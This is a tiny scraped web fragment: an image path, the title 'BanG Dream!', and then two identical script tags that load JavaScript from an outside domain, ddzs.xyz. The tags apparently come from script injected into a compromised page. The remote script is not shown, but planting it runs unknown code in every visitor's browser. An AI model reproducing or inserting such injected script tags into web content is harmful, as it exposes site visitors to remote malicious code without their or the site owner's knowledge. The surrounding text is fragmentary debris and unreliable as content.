 BanG Dream!<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>